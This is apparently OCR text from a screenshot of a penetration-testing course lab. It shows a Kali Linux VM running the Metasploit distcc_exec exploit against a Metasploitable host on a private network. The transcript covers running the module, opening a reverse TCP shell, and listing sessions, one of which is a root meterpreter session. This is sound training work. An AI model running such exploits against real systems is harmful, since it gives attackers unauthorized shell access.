 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:38
kali@kali: ~
Session Actions Edit View Help
0 Automatic Target
View the full module info with the info, or info -d command.
msf exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mB9PMYebr16YxyyJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mB9PMYebr16YxyyJ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.102:4444 → 192.168.56.101:50625) at 2026-08-19 03:34:56 -0400
whoami
daemon
background
Background session 2? [y/N] y
msf exploit(unix/misc/distcc_exec) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux root @ metasploitable.localdomain 192.168.56.102:4444 → 192.168.56.101:39016 (192.168.56.101)
2 shell cmd/unix 192.168.56.102:4444 → 192.168.56.101:50625 (192.168.56.101)
msf exploit(unix/misc/distcc_exec) > sessions -i
KALI
ûdemy
Right Ctrl